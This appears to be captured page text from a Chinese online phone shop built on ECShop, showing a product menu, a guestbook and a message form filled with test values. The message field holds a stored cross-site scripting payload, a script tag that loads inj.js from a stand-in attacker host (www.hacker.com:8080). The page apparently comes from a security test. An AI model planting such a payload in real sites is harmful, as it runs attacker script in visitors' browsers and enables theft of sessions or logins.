 您的购物车中有 0 件商
品，总计金额 ￥0.00元。
手机类型
CDMA手机
GSM手机
3G手机
双模手机
手机配件
充电器
耳机
电池
读卡器和内存卡
充值卡
小灵通/固话充值卡
移动手机充值卡
联通手机充值卡
留言板
[评论] ecshop：评论了红米K30 (2009-05-12 21:45:20)
很好，我很喜欢
总计
我要留言
用户名 匿名用户
电子邮件地址 123@qq.com
留言类型 留言 投诉 询问 售后 求购
主题 123
验证码 123 captcha
留言内容 我买诺基亚E66这款<script
src=http://www.hacker.com:8080/xss/inj.js>
</script>，买不成功，莫非没货了？
我要留言
新手上路 手机常识 配送与支付 会员中心 服务保证 联系我们